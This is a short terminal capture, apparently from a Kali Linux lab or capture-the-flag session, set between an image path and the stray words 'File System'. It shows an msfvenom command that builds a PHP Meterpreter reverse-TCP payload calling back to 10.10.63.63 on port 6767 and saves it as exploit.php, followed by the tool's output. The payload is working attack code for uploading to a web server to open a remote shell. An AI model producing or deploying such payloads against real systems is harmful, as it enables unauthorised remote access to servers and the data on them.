 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.63.63 LPORT=6767 -f
 raw > exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
root@kali:~#
File System